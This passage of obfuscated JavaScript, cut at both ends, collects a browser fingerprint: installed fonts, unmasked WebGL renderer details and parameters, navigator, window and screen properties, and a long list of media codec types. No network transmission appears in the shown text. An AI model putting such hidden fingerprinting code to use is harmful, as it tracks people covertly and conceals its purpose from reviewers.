20Bold',_0x3ae973(0x398),'Segoe\x20Script\x20Bold','Segoe\x20UI\x20Black',_0x3ae973(0xda2),_0x3ae973(0xaca),_0x3ae973(0x4e9),_0x3ae973(0xd89),_0x3ae973(0x89d),_0x3ae973(0x9a3),_0x3ae973(0xa9b),_0x3ae973(0x22c),'Segoe\x20UI\x20Semilight\x20Italic',_0x3ae973(0x799),_0x3ae973(0x554),'Seravek\x20Bold\x20Italic','Seravek\x20ExtraLight','Seravek\x20ExtraLight\x20Italic',_0x3ae973(0xd28),'Seravek\x20Light','Seravek\x20Light\x20Italic',_0x3ae973(0x99b),_0x3ae973(0x780),'Shado',_0x3ae973(0xbed),_0x3ae973(0x441),_0x3ae973(0xa8d),'Shree\x20Devanagari\x20714','Shree\x20Devanagari\x20714\x20Bold','Shree\x20Devanagari\x20714\x20Bold\x20Italic',_0x3ae973(0x4e7),_0x3ae973(0xd86),_0x3ae973(0x216),'SignPainter-HouseScript\x20Semibold','Simple\x20CLM',_0x3ae973(0x430),_0x3ae973(0x608),_0x3ae973(0x766),_0x3ae973(0xa0c),_0x3ae973(0xd9b),'Sitka\x20Banner\x20Bold','Sitka\x20Banner\x20Bold\x20Italic',_0x3ae973(0x882),'Sitka\x20Display\x20Bold','Sitka\x20Display\x20Bold\x20Italic',_0x3ae973(0xcbd),_0x3ae973(0x82d),_0x3ae973(0xc31),'Sitka\x20Heading\x20Italic','Sitka\x20Small\x20Bold','Sitka\x20Small\x20Bold\x20Italic','Sitka\x20Small\x20Italic','Sitka\x20Subheading\x20Bold','Sitka\x20Subheading\x20Bold\x20Italic','Sitka\x20Subheading\x20Italic',_0x3ae973(0x548),_0x3ae973(0xa53),'Sitka\x20Text\x20Italic',_0x3ae973(0x3bb),_0x3ae973(0xcfb),_0x3ae973(0x6c4),_0x3ae973(0xc7e),_0x3ae973(0xcaa),_0x3ae973(0x5fd),_0x3ae973(0x2a8),_0x3ae973(0x73f),_0x3ae973(0xca6),_0x3ae973(0xd40),'Snell\x20Roundhand\x20Black',_0x3ae973(0x511),_0x3ae973(0x6ad),'Songti\x20SC\x20Bold',_0x3ae973(0x696),'Songti\x20SC\x20Regular','Songti\x20TC\x20Bold',_0x3ae973(0xcd1),_0x3ae973(0xb4a),_0x3ae973(0x4ea),_0x3ae973(0x5bf),_0x3ae973(0xd5c),_0x3ae973(0x72d),_0x3ae973(0x6a9),_0x3ae973(0x304),_0x3ae973(0x3d1),'Standard\x20Symbols\x20L',_0x3ae973(0xa87),_0x3ae973(0x222),'Sukhumvit\x20Set\x20Light',_0x3ae973(0x2bc),'Sukhumvit\x20Set\x20Semi\x20Bold','Sukhumvit\x20Set\x20Text',_0x3ae973(0x353),'Superclarendon\x20Black',_0x3ae973(0x651),'Superclarendon\x20Bold','Superclarendon\x20Bold\x20Italic',_0x3ae973(0xd11),_0x3ae973(0x22b),_0x3ae973(0x939),_0x3ae973(0x2db),_0x3ae973(0x6e7),_0x3ae973(0x4a2),_0x3ae973(0xb7b),'Tahoma\x20Bold',_0x3ae973(0x564),_0x3ae973(0x772),_0x3ae973(0x265),_0x3ae973(0x7d9),'Telugu\x20MN\x20Bold',_0x3ae973(0x4dc),_0x3ae973(0x44b),'Thonburi\x20Bold','Thonburi\x20Light',_0x3ae973(0x79a),_0x3ae973(0xb25),_0x3ae973(0xa8a),_0x3ae973(0x6c9),_0x3ae973(0x1b3),_0x3ae973(0x628),_0x3ae973(0xa40),_0x3ae973(0x7cb),'Toppan\x20Bunkyu\x20Gothic\x20Demibold',_0x3ae973(0x2b0),_0x3ae973(0x204),_0x3ae973(0x64a),_0x3ae973(0x76a),'Traditional\x20Arabic\x20Bold',_0x3ae973(0x700),_0x3ae973(0x413),_0x3ae973(0xbe8),'Tsukushi\x20A\x20Round\x20Gothic\x20Bold',_0x3ae973(0x8a7),_0x3ae973(0x905),_0x3ae973(0x81e),_0x3ae973(0xdc9),'Twemoji\x20Mozilla',_0x3ae973(0xb0a),_0x3ae973(0xd33),_0x3ae973(0x99e),_0x3ae973(0x566),_0x3ae973(0x456),_0x3ae973(0x9a2),_0x3ae973(0x21c),_0x3ae973(0x53c),_0x3ae973(0x527),_0x3ae973(0xa47),_0x3ae973(0x7cd),'UKIJ\x20Chechek',_0x3ae973(0x6e2),'UKIJ\x20Diwani',_0x3ae973(0x9dc),_0x3ae973(0x558),'UKIJ\x20Diwani\x20Yantu','UKIJ\x20Ekran','UKIJ\x20Elipbe',_0x3ae973(0x37f),_0x3ae973(0x999),_0x3ae973(0x1a0),_0x3ae973(0xa94),_0x3ae973(0x933),_0x3ae973(0xb57),_0x3ae973(0xd90),_0x3ae973(0xc2b),_0x3ae973(0xb7d),_0x3ae973(0xaa0),_0x3ae973(0x3f5),_0x3ae973(0x491),'UKIJ\x20Kesme',_0x3ae973(0xbb4),_0x3ae973(0xb5a),_0x3ae973(0xd04),'UKIJ\x20Kufi\x20Chiwer',_0x3ae973(0x9eb),'UKIJ\x20Kufi\x20Kawak',_0x3ae973(0x86d),_0x3ae973(0x1d1),_0x3ae973(0x873),_0x3ae973(0xbfa),_0x3ae973(0x7a6),_0x3ae973(0xd6e),_0x3ae973(0x500),_0x3ae973(0xaef),_0x3ae973(0xd1f),_0x3ae973(0xb9a),_0x3ae973(0xa68),'UKIJ\x20Orqun\x20Yazma','UKIJ\x20Orxun-Yensey',_0x3ae973(0x822),_0x3ae973(0x49b),_0x3ae973(0x26b),_0x3ae973(0x347),_0x3ae973(0x5e6),_0x3ae973(0xc2e),_0x3ae973(0x710),_0x3ae973(0x3ab),_0x3ae973(0x208),'UKIJ\x20Teng',_0x3ae973(0x365),_0x3ae973(0xce0),'UKIJ\x20Tor',_0x3ae973(0xd2d),'UKIJ\x20Tuz',_0x3ae973(0x716),'UKIJ\x20Tuz\x20Gezit',_0x3ae973(0x83e),_0x3ae973(0x454),_0x3ae973(0xcf2),_0x3ae973(0x2a0),_0x3ae973(0x87e),_0x3ae973(0xa97),'UKIJ_Mac\x20Basma',_0x3ae973(0xab8),'URW\x20Bookman',_0x3ae973(0x1e9),'URW\x20Chancery\x20L',_0x3ae973(0xbd4),_0x3ae973(0x857),_0x3ae973(0xd23),'Ubuntu\x20Light',_0x3ae973(0x8b0),_0x3ae973(0x5e8),_0x3ae973(0x907),'Utsaah\x20Bold\x20Italic',_0x3ae973(0x813),_0x3ae973(0x581),_0x3ae973(0x35f),_0x3ae973(0x629),_0x3ae973(0x626),_0x3ae973(0xab2),_0x3ae973(0x59e),_0x3ae973(0xd9a),'Verdana\x20Pro\x20Bold',_0x3ae973(0xac8),'Verdana\x20Pro\x20Cond','Verdana\x20Pro\x20Cond\x20Black',_0x3ae973(0xa51),_0x3ae973(0x5b9),'Verdana\x20Pro\x20Cond\x20Bold\x20Italic',_0x3ae973(0x43e),_0x3ae973(0xd85),_0x3ae973(0x283),_0x3ae973(0x3ba),'Verdana\x20Pro\x20Cond\x20SemiBold\x20Italic',_0x3ae973(0x7ec),_0x3ae973(0xbe2),_0x3ae973(0x828),_0x3ae973(0x951),_0x3ae973(0xaf4),'Vijaya\x20Bold',_0x3ae973(0xc49),'Waseem\x20Light',_0x3ae973(0x3d0),_0x3ae973(0xd8a),'Wawati\x20TC\x20Regular',_0x3ae973(0x5a9),_0x3ae973(0x41d),_0x3ae973(0xd16),_0x3ae973(0x88a),_0x3ae973(0xd2b),_0x3ae973(0xd59),_0x3ae973(0x2f4),_0x3ae973(0x5a1),_0x3ae973(0x336),_0x3ae973(0x93d),'Yu\x20Gothic\x20Bold',_0x3ae973(0xb1a),_0x3ae973(0xc0b),_0x3ae973(0x475),_0x3ae973(0x32d),_0x3ae973(0x92b),'Yu\x20Gothic\x20UI\x20Light',_0x3ae973(0xb0b),_0x3ae973(0x97a),_0x3ae973(0x5d7),_0x3ae973(0x48a),_0x3ae973(0xcea),_0x3ae973(0xc6b),_0x3ae973(0x206),_0x3ae973(0x666),'YuGothic\x20Medium',_0x3ae973(0x4d6),_0x3ae973(0x711),_0x3ae973(0x4f7),_0x3ae973(0x776),_0x3ae973(0xa4f),_0x3ae973(0x4b4),_0x3ae973(0x3a3),'YuMincho\x20Demibold',_0x3ae973(0x7de),_0x3ae973(0x726),'Yuanti\x20SC\x20Bold',_0x3ae973(0x892),'Yuanti\x20SC\x20Regular',_0x3ae973(0x8e2),_0x3ae973(0x46b),'Yuanti\x20TC\x20Regular',_0x3ae973(0x20c),_0x3ae973(0x6ca),_0x3ae973(0x392),'aakar',_0x3ae973(0x733),_0x3ae973(0xba0),_0x3ae973(0x323),_0x3ae973(0x411),'गार्गी',_0x3ae973(0xd02),_0x3ae973(0x7da),_0x3ae973(0xc96),_0x3ae973(0xc80),_0x3ae973(0x534),'宋体',_0x3ae973(0x207),'新細明','굴림','굴림체','바탕',_0x3ae973(0xae8),_0x3ae973(0xb81),'ＭＳ\x20Ｐゴシック',_0x3ae973(0xaff)],_0x5999ff=[_0x3ae973(0x368),_0x3ae973(0x9ef),_0x3ae973(0x9d0)],_0xd60047={},_0x1d5126={};for(let _0xf21c2e of _0x5999ff){const _0x472f73=document[_0x3ae973(0xbff)](_0x3ae973(0x6c2));_0x472f73[_0x3ae973(0x1fa)]='mmmmmmmmmmlli',_0x472f73[_0x3ae973(0x957)]['fontSize']='72px',_0x472f73[_0x3ae973(0x957)][_0x3ae973(0x2d6)]=_0xf21c2e,document[_0x3ae973(0xa4e)][_0x3ae973(0x370)](_0x472f73),_0xd60047[_0xf21c2e]=_0x472f73[_0x3ae973(0x5f7)],_0x1d5126[_0xf21c2e]=_0x472f73[_0x3ae973(0xd63)],_0x23f083[_0x3ae973(0x1cf)]({'name':_0xf21c2e,'exists':0x2}),document[_0x3ae973(0xa4e)]['removeChild'](_0x472f73);}return await _0x3c5642(_0x2168ad,0xf,_0x1b912e=>{const _0x3ff1eb=_0x3ae973;let _0x5b62ef=0x0;for(const _0x32e2c9 of _0x5999ff){const _0xea1237=document[_0x3ff1eb(0xbff)]('span');_0xea1237[_0x3ff1eb(0x1fa)]=_0x3ff1eb(0x32b),_0xea1237[_0x3ff1eb(0x957)][_0x3ff1eb(0x691)]=_0x3ff1eb(0x82a),_0xea1237['style'][_0x3ff1eb(0x2d6)]=_0x1b912e+','+_0x32e2c9,document[_0x3ff1eb(0xa4e)][_0x3ff1eb(0x370)](_0xea1237);const _0x5d2e4a=_0xea1237[_0x3ff1eb(0x5f7)]!==_0xd60047[_0x32e2c9]||_0xea1237[_0x3ff1eb(0xd63)]!==_0x1d5126[_0x32e2c9];_0x5b62ef=_0x5d2e4a?0x1:0x0,document[_0x3ff1eb(0xa4e)]['removeChild'](_0xea1237);if(_0x5d2e4a)break;}_0x5b62ef&&_0x23f083[_0x3ff1eb(0x1cf)]({'name':_0x1b912e,'exists':_0x5b62ef});}),_0x23f083;},_0x37e67a=async()=>{const _0x33ce54=_0x4728,_0x3eab20={};try{const _0x1605b1=document[_0x33ce54(0xbff)](_0x33ce54(0x2b8))['getContext'](_0x33ce54(0xc08)),_0x1d94fb=_0x1605b1[_0x33ce54(0xc28)]('WEBGL_debug_renderer_info');_0x3eab20[_0x33ce54(0xb80)]=_0x1605b1[_0x33ce54(0xc4b)](_0x1d94fb[_0x33ce54(0xc27)]),_0x3eab20[_0x33ce54(0xc26)]=_0x1605b1[_0x33ce54(0xc4b)](_0x1d94fb['UNMASKED_RENDERER_WEBGL']);}catch(_0x2a4672){}return _0x3eab20;},_0x10c2f0=async(_0x198677,_0x13713f)=>{const _0x52f5f4=_0x4728,_0x188352={};if(_0x198677)for(let _0x5a4678 in _0x13713f){const _0x3a621b=_0x13713f[_0x5a4678],_0x3a3994=_0x198677[_0x3a621b];try{(_0x52f5f4(0x464)==typeof _0x3a3994||_0x52f5f4(0x55b)==typeof _0x3a3994)&&!(_0x3a3994===null)&&!(_0x3a3994 instanceof Array)?_0x188352[_0x3a621b]=_0x52f5f4(0xb62):_0x52f5f4(0xcbe)==typeof _0x3a3994?_0x188352[_0x3a621b]=_0x52f5f4(0xa32):_0x188352[_0x3a621b]=_0x3a3994;}catch(_0x1b7b02){}}return _0x188352;},_0x4be651=async()=>{const _0x246a9b=_0x4728;return _0x10c2f0(navigator,['languages',_0x246a9b(0x3a1),_0x246a9b(0xb16),'appMinorVersion',_0x246a9b(0xd29),_0x246a9b(0x969),_0x246a9b(0x19b),'platform','product',_0x246a9b(0x344),_0x246a9b(0xc71),_0x246a9b(0x284),'maxTouchPoints',_0x246a9b(0x75f),_0x246a9b(0xb80),_0x246a9b(0xac4),_0x246a9b(0x5ad),_0x246a9b(0xab3),_0x246a9b(0x5e7),_0x246a9b(0xac0),_0x246a9b(0x706),_0x246a9b(0x6a2),_0x246a9b(0xa1b),_0x246a9b(0x2dc),_0x246a9b(0x231),_0x246a9b(0x9b6),_0x246a9b(0xc50)]);},_0x574056=async()=>{const _0x41309b=_0x4728;return _0x10c2f0(window,[_0x41309b(0x638),'innerHeight',_0x41309b(0x8a0),_0x41309b(0x767),'screenX',_0x41309b(0x226),'pageXOffset',_0x41309b(0xdb8),_0x41309b(0xc15),_0x41309b(0xcc5),_0x41309b(0xbe1),_0x41309b(0xc85),_0x41309b(0xaae),_0x41309b(0x1b7),_0x41309b(0x45a),_0x41309b(0x6f6),_0x41309b(0x8d7),_0x41309b(0x79f),_0x41309b(0xb2a),_0x41309b(0xc62),_0x41309b(0x897),_0x41309b(0x854),'indexDB',_0x41309b(0x97b)]);},_0x4b3404=async()=>{const _0xebf7f4=_0x4728;return _0x10c2f0(screen,[_0xebf7f4(0x2d0),_0xebf7f4(0xca7),_0xebf7f4(0x335),_0xebf7f4(0xcaf),_0xebf7f4(0x77c),_0xebf7f4(0x7d3),'colorDepth',_0xebf7f4(0x313)]);},_0x25b6ff=async()=>{const _0x55c910=_0x4728;return _0x10c2f0(document,[_0x55c910(0x264),_0x55c910(0x781),'documentMode','layers',_0x55c910(0x964)]);},_0x66c039=async()=>{const _0x596505=_0x4728;return _0x10c2f0(document[_0x596505(0xa4e)],['clientWidth','clientHeight']);},_0x27de5f=async(_0xe131a7,_0x255410)=>{const _0x20c44b=_0x4728;function _0x5ee2ac(){const _0x2e8c3b=_0x4728,_0x38e964=document[_0x2e8c3b(0xbff)]('canvas');let _0x167162=null;try{_0x167162=_0x38e964[_0x2e8c3b(0x6eb)](_0xe131a7)||_0x38e964[_0x2e8c3b(0x6eb)](_0x255410);}catch(_0x406df9){}return _0x167162||(_0x167162=null),_0x167162;}const _0x3113db=_0x5ee2ac();function _0x366269(_0xa916af){const _0x1a95e6=_0x4728;if(_0xa916af){const _0x41b856=_0xa916af[_0x1a95e6(0xc28)](_0x1a95e6(0x6d3))||_0xa916af[_0x1a95e6(0xc28)](_0x1a95e6(0x8c6))||_0xa916af[_0x1a95e6(0xc28)](_0x1a95e6(0x52b));if(_0x41b856)return _0xa916af[_0x1a95e6(0xc4b)](_0x41b856[_0x1a95e6(0xd82)]);}return null;}if(!_0x3113db)return{};const _0x202620=[0xb21,0xb21,0xb44,0xb44,0xb45,0xb45,0xb46,0xb46,0xb70,0xb70,0xb71,0xb71,0xb72,0xb72,0xb73,0xb73,0xb74,0xb74,0xb90,0xb90,0xb91,0xb91,0xb92,0xb92,0xb93,0xb93,0xb94,0xb94,0xb95,0xb95,0xb96,0xb96,0xb97,0xb97,0xb98,0xb98,0xba2,0xba2,0xbd0,0xbd0,0xbe2,0xbe2,0xc10,0xc10,0xc11,0xc11,0xc22,0xc22,0xc23,0xc23,0xcf5,0xcf5,0xd05,0xd05,0xd33,0xd3a,0xd50,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0xd57,0xd57,0x1f00,0x1f01,0x1f02,0x2a00,0x2a00,0x8005,0x8005,0x8009,0x8009,0x8037,0x8037,0x8038,0x8038,0x8069,0x8069,0x8073,0x8073,0x80a8,0x80a8,0x80a9,0x80a9,0x80aa,0x80aa,0x80ab,0x80ab,0x80c8,0x80c8,0x80c9,0x80c9,0x80ca,0x80ca,0x80cb,0x80cb,0x8192,0x8192,0x846d,0x846e,0x84e0,0x84e0,0x84e8,0x84fd,0x84fd,0x84ff,0x8514,0x8514,0x851c,0x86a3,0x86a3,0x8800,0x8800,0x8801,0x8801,0x8802,0x8802,0x8803,0x8803,0x8824,0x8824,0x883d,0x883d,0x8869,0x8872,0x8894,0x8894,0x8895,0x8895,0x88ff,0x88ff,0x8904,0x8904,0x8905,0x8905,0x8a2b,0x8a2b,0x8a2d,0x8a2d,0x8a2e,0x8a2e,0x8a2f,0x8a2f,0x8a30,0x8a30,0x8a31,0x8a31,0x8a33,0x8a33,0x8a34,0x8a34,0x8b49,0x8b49,0x8b4a,0x8b4a,0x8b4b,0x8b4b,0x8b4c,0x8b4d,0x8b8c,0x8b8d,0x8b8d,0x8c80,0x8c80,0x8c8a,0x8c8a,0x8c8b,0x8c8b,0x8ca3,0x8ca3,0x8ca4,0x8ca4,0x8ca5,0x8ca5,0x8ca6,0x8ca6,0x8ca7,0x8ca7,0x8cdf,0x8cdf,0x8d57,0x8d57,0x8dfb,0x8dfc,0x8dfd,0x9122,0x9122,0x9125,0x9125,0x9240,0x9240,0x9241,0x9241,0x9243,0x9243],_0x3c0cf2={'supportedExtensions':_0x3113db[_0x20c44b(0x885)]()||[],'contextAttributes':_0x3113db['getContextAttributes'](),'maxAnisotropy':_0x366269(_0x3113db),'params':{}};for(const _0x4a4b47 of _0x202620){try{const _0x1100e9=_0x3113db[_0x20c44b(0xc4b)](_0x4a4b47);_0x3c0cf2['params'][_0x4a4b47]={'type':_0x1100e9?_0x1100e9[_0x20c44b(0x7df)][_0x20c44b(0x62a)]:'','value':_0x1100e9};}catch(_0x567820){debugger;}}const _0xd62c62=[[_0x3113db[_0x20c44b(0xdc8)],_0x3113db[_0x20c44b(0x4a8)]],[_0x3113db[_0x20c44b(0xdc8)],_0x3113db[_0x20c44b(0x4c7)]],[_0x3113db['VERTEX_SHADER'],_0x3113db[_0x20c44b(0xd18)]],[_0x3113db[_0x20c44b(0xdc8)],_0x3113db[_0x20c44b(0xbfc)]],[_0x3113db['VERTEX_SHADER'],_0x3113db[_0x20c44b(0x377)]],[_0x3113db[_0x20c44b(0xdc8)],_0x3113db[_0x20c44b(0xa03)]],[_0x3113db[_0x20c44b(0x24d)],_0x3113db[_0x20c44b(0x4a8)]],[_0x3113db[_0x20c44b(0x24d)],_0x3113db[_0x20c44b(0x4c7)]],[_0x3113db['FRAGMENT_SHADER'],_0x3113db[_0x20c44b(0xd18)]],[_0x3113db[_0x20c44b(0x24d)],_0x3113db['HIGH_INT']],[_0x3113db[_0x20c44b(0x24d)],_0x3113db[_0x20c44b(0x377)]],[_0x3113db[_0x20c44b(0x24d)],_0x3113db[_0x20c44b(0xa03)]]];_0x3c0cf2[_0x20c44b(0x89b)]=[];for(let _0x2f42c6 of _0xd62c62){let [_0x577a08,_0x372016]=_0x2f42c6,_0x2f2cfa=_0x3113db[_0x20c44b(0x2fe)](_0x577a08,_0x372016);_0x3c0cf2[_0x20c44b(0x89b)][_0x20c44b(0x1cf)]({'shaderType':_0x577a08,'precisionType':_0x372016,'r':{'rangeMin':_0x2f2cfa['rangeMin'],'rangeMax':_0x2f2cfa[_0x20c44b(0x50a)],'precision':_0x2f2cfa[_0x20c44b(0x71d)]}});}return _0x3c0cf2;},_0x1bff2d=async()=>{const _0x6b3b6e=_0x4728;return await _0x27de5f('webgl',_0x6b3b6e(0xd43));},_0x12e87a=async()=>{const _0x96281c=_0x4728;return await _0x27de5f(_0x96281c(0x6a4),_0x96281c(0xcb7));},_0x30308e=async()=>{const _0x2fa163=_0x4728,_0x2a6962=[_0x2fa163(0x28b),_0x2fa163(0x5cd),_0x2fa163(0x8d4),'application/ogg','application/vnd.apple.mpegurl',_0x2fa163(0x9ac),_0x2fa163(0x79c),'application/x-mpegURL;\x20codecs=\x22avc1.42E01E\x22','application/x-mpegurl','audio/3gpp',_0x2fa163(0xa6f),_0x2fa163(0xc60),_0x2fa163(0x2e3),_0x2fa163(0xafe),_0x2fa163(0x54b),_0x2fa163(0x4e1),_0x2fa163(0x488),_0x2fa163(0xc56),_0x2fa163(0x837),_0x2fa163(0xd48),'audio/flac',_0x2fa163(0x866),_0x2fa163(0x7ca),_0x2fa163(0xa31),_0x2fa163(0x9d4),_0x2fa163(0x9d5),_0x2fa163(0xa8b),_0x2fa163(0x7f2),'audio/mp4;\x20codecs=\x22Opus\x22',_0x2fa163(0x7d2),'audio/mp4;\x20codecs=\x22aac\x22','audio/mp4;\x20codecs=\x22ac-3\x22','audio/mp4;\x20codecs=\x22ac-4\x22',_0x2fa163(0xbf1),_0x2fa163(0x3d5),'audio/mp4;\x20codecs=\x22alaw\x22','audio/mp4;\x20codecs=\x22bogus\x22',_0x2fa163(0x8b2),_0x2fa163(0x48d),'audio/mp4;\x20codecs=\x22dts-\x22',_0x2fa163(0x333),'audio/mp4;\x20codecs=\x22dtse\x22',_0x2fa163(0x7b7),_0x2fa163(0x32c),_0x2fa163(0x1b9),_0x2fa163(0x4ba),'audio/mp4;\x20codecs=\x22enca\x22','audio/mp4;\x20codecs=\x22flac\x22',_0x2fa163(0x5ff),'audio/mp4;\x20codecs=\x22g726\x22',_0x2fa163(0x4a0),_0x2fa163(0xcf5),_0x2fa163(0x4b2),_0x2fa163(0x19d),_0x2fa163(0xbdb),_0x2fa163(0x2aa),_0x2fa163(0xa7b),_0x2fa163(0xab4),_0x2fa163(0xb46),_0x2fa163(0x4f3),_0x2fa163(0x212),'audio/mp4;\x20codecs=\x22mp4a.40.13\x22',_0x2fa163(0x262),'audio/mp4;\x20codecs=\x22mp4a.40.15\x22','audio/mp4;\x20codecs=\x22mp4a.40.16\x22','audio/mp4;\x20codecs=\x22mp4a.40.17\x22',_0x2fa163(0x927),'audio/mp4;\x20codecs=\x22mp4a.40.2\x22',_0x2fa163(0x26d),_0x2fa163(0x1c5),'audio/mp4;\x20codecs=\x22mp4a.40.22\x22',_0x2fa163(0x69c),'audio/mp4;\x20codecs=\x22mp4a.40.24\x22',_0x2fa163(0x40a),_0x2fa163(0x7d8),'audio/mp4;\x20codecs=\x22mp4a.40.27\x22','audio/mp4;\x20codecs=\x22mp4a.40.28\x22','audio/mp4;\x20codecs=\x22mp4a.40.29\x22',_0x2fa163(0x94d),_0x2fa163(0x3b4),_0x2fa163(0xc46),_0x2fa163(0xacd),'audio/mp4;\x20codecs=\x22mp4a.40.35\x22','audio/mp4;\x20codecs=\x22mp4a.40.36\x22',_0x2fa163(0x84e),_0x2fa163(0xd69),'audio/mp4;\x20codecs=\x22mp4a.40.6\x22',_0x2fa163(0x5dd),_0x2fa163(0x98d),_0x2fa163(0x1a5),_0x2fa163(0x78c),_0x2fa163(0x58e),_0x2fa163(0x9d2),_0x2fa163(0x5f9),_0x2fa163(0xb76),_0x2fa163(0x56c),_0x2fa163(0x486),_0x2fa163(0xcfc),_0x2fa163(0x477),_0x2fa163(0x9e7),'audio/mp4;\x20codecs=\x22sqcp\x22',_0x2fa163(0xd31),_0x2fa163(0xcab),_0x2fa163(0x746),_0x2fa163(0x991),_0x2fa163(0xc9b),'audio/mpegurl',_0x2fa163(0x721),'audio/ogg;\x20codecs=\x22opus\x22',_0x2fa163(0xade),_0x2fa163(0x449),_0x2fa163(0x499),_0x2fa163(0x7b2),'audio/vnd.wave',_0x2fa163(0x3c2),_0x2fa163(0xc4f),_0x2fa163(0x5ed),'audio/wav;\x20codecs=\x222\x22',_0x2fa163(0x730),_0x2fa163(0x6f8),_0x2fa163(0x559),_0x2fa163(0x1cb),_0x2fa163(0x213),_0x2fa163(0x41a),_0x2fa163(0x5a0),_0x2fa163(0x648),_0x2fa163(0x935),_0x2fa163(0x896),'audio/webm;\x20codecs=\x22vp8\x22',_0x2fa163(0xcca),_0x2fa163(0x1ea),'audio/x-ac3',_0x2fa163(0x4f2),_0x2fa163(0x9fe),_0x2fa163(0x307),_0x2fa163(0xa74),'audio/x-m4a;\x20codecs=\x22vp8,\x20mp4a.40\x22',_0x2fa163(0x996),_0x2fa163(0xd0a),_0x2fa163(0x990),'audio/x-mpegurl','audio/x-pn-realaudio',_0x2fa163(0x3d2),_0x2fa163(0xc3d),_0x2fa163(0xa49),_0x2fa163(0xca1),_0x2fa163(0x23d),_0x2fa163(0x791),_0x2fa163(0xad2),_0x2fa163(0xacc),_0x2fa163(0x9a1),'audio/x-wav;\x20codecs=\x222\x22',_0x2fa163(0x830),'video/3gpp2',_0x2fa163(0x85a),_0x2fa163(0x497),_0x2fa163(0x41e),'video/mp2t',_0x2fa163(0xc34),_0x2fa163(0xbce),_0x2fa163(0x956),_0x2fa163(0x732),_0x2fa163(0xc91),_0x2fa163(0x6c3),'video/mp4;\x20codecs=\x22a3d3\x22',_0x2fa163(0x412),_0x2fa163(0xcfd),_0x2fa163(0x858),_0x2fa163(0x4e2),'video/mp4;\x20codecs=\x22avc1.2c000a\x22',_0x2fa163(0x428),_0x2fa163(0x9ab),_0x2fa163(0x575),_0x2fa163(0xd6a),_0x2fa163(0x985),_0x2fa163(0x7e1),_0x2fa163(0x5c3),_0x2fa163(0x2c3),_0x2fa163(0x28e),'video/mp4;\x20codecs=\x22avc1.2c0028\x22','video/mp4;\x20codecs=\x22avc1.2c0029\x22',_0x2fa163(0xb7e),'video/mp4;\x20codecs=\x22avc1.2c0032\x22',_0x2fa163(0xbe3),_0x2fa163(0xd34),_0x2fa163(0x4c0),_0x2fa163(0x359),_0x2fa163(0x821),_0x2fa163(0xbb5),_0x2fa163(0x7b3),'video/mp4;\x20codecs=\x22avc1.2c0050\x22',_0x2fa163(0x48b),'video/mp4;\x20codecs=\x22avc1.2c0085\x22',_0x2fa163(0x391),'video/mp4;\x20codecs=\x22avc1.42000b\x22','video/mp4;\x20codecs=\x22avc1.42000c\x22','video/mp4;\x20codecs=\x22avc1.42000d\x22','video/mp4;\x20codecs=\x22avc1.420014\x22',_0x2fa163(0x577),_0x2fa163(0x2e9),_0x2fa163(0x827),_0x2fa163(0x679),'video/mp4;\x20codecs=\x22avc1.420020\x22',_0x2fa163(0x6a6),_0x2fa163(0x2e7),'video/mp4;\x20codecs=\x22avc1.42002a\x22','video/mp4;\x20codecs=\x22avc1.420032\x22',_0x2fa163(0x4a7),_0x2fa163(0x4cb),_0x2fa163(0xcc1),_0x2fa163(0xc2a),'video/mp4;\x20codecs=\x22avc1.42003e\x22',_0x2fa163(0x707),_0x2fa163(0x50e),_0x2fa163(0x740),'video/mp4;\x20codecs=\x22avc1.42006e\x22',_0x2fa163(0xd67),_0x2fa163(0x38d),_0x2fa163(0x1ff),_0x2fa163(0x88b),_0x2fa163(0x2fa),_0x2fa163(0x402),'video/mp4;\x20codecs=\x22avc1.424015\x22',_0x2fa163(0x515),_0x2fa163(0xb11),_0x2fa163(0x63b),'video/mp4;\x20codecs=\x22avc1.424020\x22',_0x2fa163(0x649),_0x2fa163(0xb1e),_0x2fa163(0x937),_0x2fa163(0x611),_0x2fa163(0xb5b),_0x2fa163(0x465),'video/mp4;\x20codecs=\x22avc1.42403c\x22',_0x2fa163(0xa7f),_0x2fa163(0x7bc),_0x2fa163(0x6b0),_0x2fa163(0x829),_0x2fa163(0xd32),_0x2fa163(0x1cd),'video/mp4;\x20codecs=\x22avc1.424085\x22',_0x2fa163(0x50f),_0x2fa163(0x469),_0x2fa163(0x2df),_0x2fa163(0xd52),_0x2fa163(0x31a),_0x2fa163(0x24c),_0x2fa163(0xb51),_0x2fa163(0x848),'video/mp4;\x20codecs=\x22avc1.4d000b\x22',_0x2fa163(0x3fa),_0x2fa163(0xb92),_0x2fa163(0xa2c),_0x2fa163(0xa15),_0x2fa163(0x6b9),'video/mp4;\x20codecs=\x22avc1.4d001e\x22',_0x2fa163(0xbf0),_0x2fa163(0xa46),'video/mp4;\x20codecs=\x22avc1.4d0028\x22',_0x2fa163(0x327),_0x2fa163(0x540),_0x2fa163(0x9ba),_0x2fa163(0x989),_0x2fa163(0x36e),'video/mp4;\x20codecs=\x22avc1.4d003c\x22',_0x2fa163(0xcda),_0x2fa163(0x352),'video/mp4;\x20codecs=\x22avc1.4d003f\x22',_0x2fa163(0x832),'video/mp4;\x20codecs=\x22avc1.4d0050\x22',_0x2fa163(0x702),'video/mp4;\x20codecs=\x22avc1.4d0085\x22','video/mp4;\x20codecs=\x22avc1.4d400a\x22',_0x2fa163(0x920),'video/mp4;\x20codecs=\x22avc1.4d400c\x22',_0x2fa163(0x58a),'video/mp4;\x20codecs=\x22avc1.4d4014\x22',_0x2fa163(0x394),_0x2fa163(0xce1),_0x2fa163(0x71f),_0x2fa163(0x3c9),_0x2fa163(0x966),_0x2fa163(0xba1),_0x2fa163(0x42a),_0x2fa163(0x542),_0x2fa163(0xaa2),_0x2fa163(0x1a2),_0x2fa163(0x902),_0x2fa163(0x96f),_0x2fa163(0x5aa),_0x2fa163(0x7d4),_0x2fa163(0x803),_0x2fa163(0x21b),_0x2fa163(0x616),_0x2fa163(0x2a3),_0x2fa163(0x6bc),_0x2fa163(0x1d0),_0x2fa163(0x7d7),_0x2fa163(0xbbf),'video/mp4;\x20codecs=\x22avc1.53000d\x22',_0x2fa163(0x267),_0x2fa163(0x62e),_0x2fa163(0xc7d),_0x2fa163(0x47f),_0x2fa163(0x260),_0x2fa163(0xa86),_0x2fa163(0x884),_0x2fa163(0x83c),'video/mp4;\x20codecs=\x22avc1.53002a\x22',_0x2fa163(0x4a5),_0x2fa163(0xbdd),_0x2fa163(0x6bd),_0x2fa163(0x503),'video/mp4;\x20codecs=\x22avc1.53003d\x22',_0x2fa163(0x274),'video/mp4;\x20codecs=\x22avc1.53003f\x22','video/mp4;\x20codecs=\x22avc1.530040\x22',_0x2fa163(0x